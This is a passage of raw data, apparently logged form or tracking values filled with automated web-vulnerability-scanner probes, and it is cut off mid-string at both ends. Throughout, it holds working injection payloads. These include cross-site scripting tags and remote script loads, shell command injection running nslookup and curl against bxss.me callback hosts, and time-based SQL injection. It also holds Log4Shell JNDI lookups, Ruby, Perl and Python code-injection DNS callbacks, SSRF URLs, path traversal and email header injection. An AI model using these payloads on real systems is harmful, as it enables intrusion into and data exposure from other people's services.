>BMBZ(9095)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitgv'+'ronnbpga0414c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(99).concat(76)+(require'socket'\nSocket.gethostbyname('hitlw'+'nflczftrc1759.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(100).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hittr\"+\"edppevfk93c07.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitob'.'xxiepcmvd2799.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(67).chr(106).chr(67)","'.gethostbyname(lc('hitaa'.'wmsjzfgn1f073.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(90).chr(112).chr(71).'","\".gethostbyname(lc(\"hitkf\".\"sabdbkzza2731.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(117).chr(81).\"","\"+response.write(9249182*9345826)+\"","'+response.write(9249182*9345826)+'","response.write(9249182*9345826)","PageView&n998472=v994878","oAFw8hdf: cpGJvpch","${9999948+9999854}","XJb1Wok4","RXBqQ0laVE8=","\u0040\u0040HAUso","&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&'\\\"`0&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&`'","&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&'\\\"`0&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&`'","$(nslookup -q=cname hitllyaowyrin86348.bxss.me||curl hitllyaowyrin86348.bxss.me)","(nslookup -q=cname hitckttfxovdp1c9dd.bxss.me||curl hitckttfxovdp1c9dd.bxss.me))","|echo cuvlql$()\\ rwjrmt\\nz^xyu||a #' |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #|\" |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #","&echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #' &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #|\" &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #","echo bjvluv$()\\ obcjpw\\nz^xyu||a #' &echo bjvluv$()\\ obcjpw\\nz^xyu||a #|\" &echo bjvluv$()\\ obcjpw\\nz^xyu||a #","PageView\"||sleep(27*1000)*khpdkm||\"","PageView'||sleep(27*1000)*fscfcs||'","PageView\"&&sleep(27*1000)*zjshsu&&\"","PageView'&&sleep(27*1000)*pbjeik&&'","ticlnp","PageView9776769","'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9264)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(102).concat(65).concat(122).concat(72)+(require'socket'\nSocket.gethostbyname('hitsm'+'onfuyfii8895b.bxss.me.')[3].to_s)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9522)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(110).concat(90).concat(106).concat(81)+(require'socket'\nSocket.gethostbyname('hitjy'+'jhsrjyhye5a2d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(66).concat(118).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hityh\"+\"emxowlosb3458.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitoh'.'fdbwgbkj0927c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(78).chr(115).chr(88)","\"+response.write(9525472*9098633)+\"","\".gethostbyname(lc(\"hitgm\".\"nzgjabpx60669.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(90).chr(120).chr(75).\"","'.gethostbyname(lc('hitpu'.'nfniauzq6e281.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(70).chr(107).chr(70).'","'+response.write(9525472*9098633)+'","response.write(9525472*9098633)","6vIyOEDh: SZB50E5Q","PageView&n988855=v901430","seMLM57u","1SF9LGCgO","${10000271+9999416}","U2pWV2VwRXk=","\u0040\u0040FgNGA","PageViewZg6nDfSt')) OR 733=(SELECT 733 FROM PG_SLEEP(15))--","PageViewbz2ZimJt') OR 538=(SELECT 538 FROM PG_SLEEP(15))--","PageViewE0DTXFHB' OR 220=(SELECT 220 FROM PG_SLEEP(15))--","PageViewfUmxkpqn'; waitfor delay '0:0:15' --","\u0040\u00401P2Ke","PageVieweX30k8On')) OR 482=(SELECT 482 FROM PG_SLEEP(15))--","PageViewvcA9CZhO') OR 105=(SELECT 105 FROM PG_SLEEP(15))--","PageViews5JifDFe' OR 234=(SELECT 234 FROM PG_SLEEP(15))--","PageViewCjRNd63I'; waitfor delay '0:0:15' --","PageView9863086","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9123)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9371)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4599.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfgdyjspakp074a5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvwmguajgve.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4592&h=88-ef56a-2&\">\u003C\/script>","PageView9173825","'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9273)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9041)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4581.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitizcayykvfw87da8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvedcdjnzzd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4572&h=88-ef56a-2&\">\u003C\/script>","\u0040\u0040d1qa6","\u0040\u00400kXwf","PageViewGpLM1MHe')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewI1gDg7yt') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","PageViewGHqZzB0q' OR 264=(SELECT 264 FROM PG_SLEEP(15))--","PageView1fgLIqJi')) OR 911=(SELECT 911 FROM PG_SLEEP(15))--","PageView2SRy8MFQ') OR 761=(SELECT 761 FROM PG_SLEEP(15))--","PageViewWXcw4aBy'; waitfor delay '0:0:15' --","PageViewK1bOXnE6' OR 618=(SELECT 618 FROM PG_SLEEP(15))--","PageViewl2qMseZq'; waitfor delay '0:0:15' --","\u0040\u0040CnI9W","PageViewda0dglZk')) OR 405=(SELECT 405 FROM PG_SLEEP(15))--","PageViewNnBLp1UN') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewNSgr9glh' OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewEQE1I3xe'; waitfor delay '0:0:15' --","PageView9475415","'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9963)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9398)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2140.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitosmmpyddsgd3209${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitapmmaevzxm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2133&h=88-ef56a-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2126.88.ef56a${::-.}1${::-.}bxss.me}}","PageView9197626","'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9168)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsyhgbxulxa80cf3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfliszhiqxs.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2048&h=88-ef56a-2&\">\u003C\/script>","PageView9043284","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9465)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9650)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-1668.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituslvxdhrzr24578${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityetcoascqe.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-1648&h=88-ef56a-2&\">\u003C\/script>","PageViewd5dbc20f56PageView","PageView9037357","'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9609)\u003C\/ScRiPt>","1AcuStartrgzaq'\"AcuEnd","hitefyncwpdqp.bxss.me","http:\/\/hitefyncwpdqp.bxss.me\/","http:\/\/ssrf327701.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvgbsnrbncg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvgbsnrbncg.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(119).concat(84).concat(103).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'pxpkmgpo9f00e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(82).concat(97).concat(76)+(require'socket'\nSocket.gethostbyname('hitom'+'znlcrwaq0ed92.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(67).concat(108).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitbm\"+\"vvtgxocz70160.bxss.me.\")[3].to_s)+\"","AcuStart.evofk.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkmidtuiypm3c2d1.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')","PageView\"||sleep(27*1000)*jwbhba||\"","PageView'||sleep(27*1000)*ymqdum||'","PageView\"&&sleep(27*1000)*gvgluo&&\"","PageView'&&sleep(27*1000)*vtojum&&'","ACUSTARTbabgbs","gethostbyname(lc('hitvb'.'uyzzsudr2689a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(90).chr(105).chr(73)","\".gethostbyname(lc(\"hitys\".\"sxxsogma70907.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(89).chr(110).chr(74).\"","'.gethostbyname(lc('hitgn'.'toarmqhtcee23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(110).chr(85).'","1348662\/..\/..\/xxx\\..\\..\\365890","&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&`'","\u0040\u0040tr51N","|(nslookup${IFS}-q${IFS}cname${IFS}hitdgnyglgktd440fe.bxss.me||curl${IFS}hitdgnyglgktd440fe.bxss.me)",";(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)|(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)&(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)","file:\/\/\/479106\/714853","${10000397+9999772}","PageView&n946614=v967669","1479106\/..\/..\/xxx\\..\\..\\714853","`(nslookup -q=cname hituelwbfxepf5f727.bxss.me||curl hituelwbfxepf5f727.bxss.me)`","1AcuStart656626 382631AcuEnd","-1 or AcuStart655476=542624AcuEnd","|(nslookup -q=cname hitspqqqjgiwh591f6.bxss.me||curl hitspqqqjgiwh591f6.bxss.me)","1AcuStart340816'\"961287AcuEnd","AcuStarthdalg${}AcuEnd","AcuStartkwmfqAcuEnd","dWlMQWxWNGY=","&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&'\\\"`0&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&`'","PageViewjwlBESPN') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfskdtrcila445f3.bxss.me&'\\\"`0&nslookup -q=cname hitfskdtrcila445f3.bxss.me&`'","PageVieworPuspuy')) OR 41=(SELECT 41 FROM PG_SLEEP(15))--","PageViewoRHlCllb' OR 59=(SELECT 59 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitcyjinpjyuj40366.bxss.me||curl hitcyjinpjyuj40366.bxss.me)","(nslookup -q=cname hitxxdeieency5c1af.bxss.me||curl hitxxdeieency5c1af.bxss.me))","PageViewyysbIepW'; waitfor delay '0:0:15' --","echo kjnnjn$()\\ icgdgq\\nz^xyu||a #' &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #|\" &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #","|echo fstfev$()\\ hzjvnb\\nz^xyu||a #' |echo fstfev$()\\ hzjvnb\\nz^xyu||a #|\" |echo fstfev$()\\ hzjvnb\\nz^xyu||a #","&echo sfmcot$()\\ pgljzd\\nz^xyu||a #' &echo sfmcot$()\\ pgljzd\\nz^xyu||a #|\" &echo sfmcot$()\\ pgljzd\\nz^xyu||a #","234209'\"^|;\u003C>708889","1AcuStart003480 949914AcuEnd","1AcuStart337361'\"988820AcuEnd","-1 or AcuStart297099=161829AcuEnd","to\u0040example.com>\u00250d\u00250abcc:009365.2322-8561.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-8560.2322.1864b.19984.2\u0040bxss.me","epqdwnhuij\u00250d\u00250aACUSTART:ACUEND","RVq247ZR: 8AUfuGMW","2j0P3CIO","\"+response.write(9366581*9973063)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-8547&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9366581*9973063)+'","response.write(9366581*9973063)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-8542.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaowskbkegpbbcc6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithclskokblw.bxss.me\/}","PageView9173231","'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9835)\u003C\/ScRiPt>","1AcuStartaeffo'\"AcuEnd","hitdycdrvuonc.bxss.me","http:\/\/hitdycdrvuonc.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbvduohweeq.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbvduohweeq.bxss.me\">","http:\/\/ssrf809824.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(111).concat(76)+(require'socket'\nSocket.gethostbyname('hitco'+'qvcrgecj3d87a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(119).concat(81).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hitnb'+'pyocpcsf7478f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(106).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitee\"+\"yengcenzb1753.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*tyitag||\"","PageView'||sleep(27*1000)*affwqq||'","PageView\"&&sleep(27*1000)*znvvhg&&\"","PageView'&&sleep(27*1000)*xqprxy&&'","ACUSTARTapostc","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')","AcuStart.lqvdp.AcuEnd","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithsihuvaiyx163de.\"+\"bxss.me\")+'","gethostbyname(lc('hitig'.'uwtgiurae45fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(85).chr(113).chr(72)","\".gethostbyname(lc(\"hitkz\".\"fdhsyihadee75.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(75).chr(111).chr(75).\"","'.gethostbyname(lc('hitvt'.'athcfkkhd7354.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(108).chr(85).'","1542790\/..\/..\/xxx\\..\\..\\281728","&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&`'","PageViewba48062500PageView","AcuStartgvhibAcuEnd","`(nslookup -q=cname hitnubdhigppw925d9.bxss.me||curl hitnubdhigppw925d9.bxss.me)`",";(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)|(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)&(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitwucongzsapdf714.bxss.me||curl${IFS}hitwucongzsapdf714.bxss.me)","PageView&n973969=v958729","Z21qQndzclo=","|(nslookup -q=cname hitkuottccpro9a906.bxss.me||curl hitkuottccpro9a906.bxss.me)","&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&'\\\"`0&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&`'","&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&'\\\"`0&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&`'","file:\/\/\/380546\/018403","$(nslookup -q=cname hitvhtdixawuv4373c.bxss.me||curl hitvhtdixawuv4373c.bxss.me)","${10000444+9999440}","AcuStarthzetl${}AcuEnd","(nslookup -q=cname hitydgnmrvsuf4759a.bxss.me||curl hitydgnmrvsuf4759a.bxss.me))","1380546\/..\/..\/xxx\\..\\..\\018403","&echo yrqbdl$()\\ mmryky\\nz^xyu||a #' &echo yrqbdl$()\\ mmryky\\nz^xyu||a #|\" &echo yrqbdl$()\\ mmryky\\nz^xyu||a #","echo oetyez$()\\ svtcyy\\nz^xyu||a #' &echo oetyez$()\\ svtcyy\\nz^xyu||a #|\" &echo oetyez$()\\ svtcyy\\nz^xyu||a #","|echo isklur$()\\ wtcync\\nz^xyu||a #' |echo isklur$()\\ wtcync\\nz^xyu||a #|\" |echo isklur$()\\ wtcync\\nz^xyu||a #","679330'\"^|;\u003C>623062","to\u0040example.com>\u00250d\u00250abcc:009365.2322-7441.2322.1864b.19984.2\u0040bxss.me","qcnhwuqwqd\u00250d\u00250aACUSTART:ACUEND","0Osjnry2","a3sXRHO5: VB1YrxC8","\"+response.write(9826150*9774451)+\"","'+response.write(9826150*9774451)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-7353.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9826150*9774451)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-7349&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqxdssyyeb1962a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxbxvevegk.bxss.me\/}","\u0040\u0040GHozH","-1 or AcuStart348944=366232AcuEnd","1AcuStart445682 856567AcuEnd","1AcuStart634252'\"070741AcuEnd","PageViewldZBGS9M') OR 892=(SELECT 892 FROM PG_SLEEP(15))--","PageViewDw8AnTdG')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewdLFqwLfQ' OR 144=(SELECT 144 FROM PG_SLEEP(15))--","PageViewfVYFv3U7'; waitfor delay '0:0:15' --","1AcuStart167634'\"266713AcuEnd","1AcuStart440952 429596AcuEnd","-1 or AcuStart480564=304636AcuEnd","PageView9746582","1AcuStartgwoth'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9149)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*xawyzb||'","PageView'&&sleep(27*1000)*hmredt&&'","sbirss^","|(nslookup${IFS}-q${IFS}cname${IFS}hitvqrfyyuesx180a3.bxss.me||curl${IFS}hitvqrfyyuesx180a3.bxss.me)","\"+response.write(9434538*9340844)+\"","1AcuStartkthts'\"AcuEnd","PageView9462443","'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9385)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9118)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjlriswmmt.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjlriswmmt.bxss.me\">","hithrytqlxqhh.bxss.me","http:\/\/hithrytqlxqhh.bxss.me\/","http:\/\/ssrf168186.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(112).concat(76).concat(117).concat(89)+(require'socket'\nSocket.gethostbyname('hitef'+'hecrqmmb542b8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(79)+(require'socket'\nSocket.gethostbyname('hitgm'+'ztsrpbvtb72f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(75).concat(120).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitsk\"+\"yzunnvuh1f88c.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*qbldnt||\"","PageView'||sleep(27*1000)*zpjxat||'","PageView\"&&sleep(27*1000)*ffjmgr&&\"","PageView'&&sleep(27*1000)*tfpkgp&&'","AcuStart.gqtlb.AcuEnd","ACUSTARTitsocb","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hityledqwayet2e302.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')","gethostbyname(lc('hitbb'.'mbxmjvpcdd8b5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(80).chr(107).chr(72)","\".gethostbyname(lc(\"hitia\".\"folzyvqm552e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(104).chr(75).\"","'.gethostbyname(lc('hithr'.'vzeinudb8ae78.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(81).chr(113).chr(69).'","\u0040\u00403pLVS","1AcuStart260123 057800AcuEnd","-1 or AcuStart569691=884235AcuEnd","1420875\/..\/..\/xxx\\..\\..\\021882","1AcuStart108973'\"879252AcuEnd","file:\/\/\/420875\/021882","PageViewnggTrDKA')) OR 74=(SELECT 74 FROM PG_SLEEP(15))--","AcuStartusjpnAcuEnd","1120128\/..\/..\/xxx\\..\\..\\343780","PageViewbyR47BAL') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewhmoo77mF'; waitfor delay '0:0:15' --","PageViewoLe2tQxJ' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageView&n979772=v957621","WVVNMkx5cnc=","&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcabzfuhhww9b243.bxss.me||curl${IFS}hitcabzfuhhww9b243.bxss.me)",";(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)|(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)&(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)","1AcuStart716662 240093AcuEnd","-1 or AcuStart863952=932925AcuEnd","`(nslookup -q=cname hitplmvungmof9222d.bxss.me||curl hitplmvungmof9222d.bxss.me)`","1AcuStart213188'\"928585AcuEnd","${9999234+10000412}","AcuStartzpzul${}AcuEnd","|(nslookup -q=cname hiteatvuymqux22ab2.bxss.me||curl hiteatvuymqux22ab2.bxss.me)","&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&'\\\"`0&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&`'","$(nslookup -q=cname hitgeqwdpgaxe7b9e6.bxss.me||curl hitgeqwdpgaxe7b9e6.bxss.me)","&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&'\\\"`0&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&`'","(nslookup -q=cname hitmnamfbsbnfae992.bxss.me||curl hitmnamfbsbnfae992.bxss.me))","|echo sqiuli$()\\ tdfiin\\nz^xyu||a #' |echo sqiuli$()\\ tdfiin\\nz^xyu||a #|\" |echo sqiuli$()\\ tdfiin\\nz^xyu||a #","ruJDC4MU: cNmAmwzo","8wT6HTU9","&echo bnitvr$()\\ rvmeeo\\nz^xyu||a #' &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #|\" &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #","PageView\u00250abcc:009365.2322-5234.2322.1864b.19984.2\u0040bxss.me","echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #' &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #|\" &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #","956510'\"^|;\u003C>578378","mzldyskefy\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-5231.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzugimwcijj49eeb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcugnxdsrq.bxss.me\/}","'+response.write(9201853*9976814)+'","response.write(9201853*9976814)","\"+response.write(9201853*9976814)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-5222&h=2322-1864b-2&\">\u003C\/script>","p:s,v:i,m:pivota0beff681ep:s,v:i,m:pivot","nil_nil_link_1x1adf33f1e2enil_nil_link_1x1","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9865)\u003C\/ScRiPt>","PageView9702835","'\"()&\u0025\u003Czzz>\u003CScRiPt 